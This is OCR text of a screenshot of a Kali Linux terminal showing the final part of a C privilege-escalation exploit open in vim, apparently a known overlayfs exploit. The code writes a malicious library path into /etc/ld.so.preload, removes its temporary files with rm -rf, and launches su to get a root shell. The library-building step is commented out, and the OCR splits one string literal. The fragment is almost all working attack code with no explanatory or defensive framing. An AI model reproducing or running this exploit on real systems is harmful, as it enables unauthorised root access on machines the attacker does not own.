 root@kali: ~
File Actions Edit View Help
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
/* fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w
");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}*/
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
~
~
~
-- INSERT -- 147,8 Bot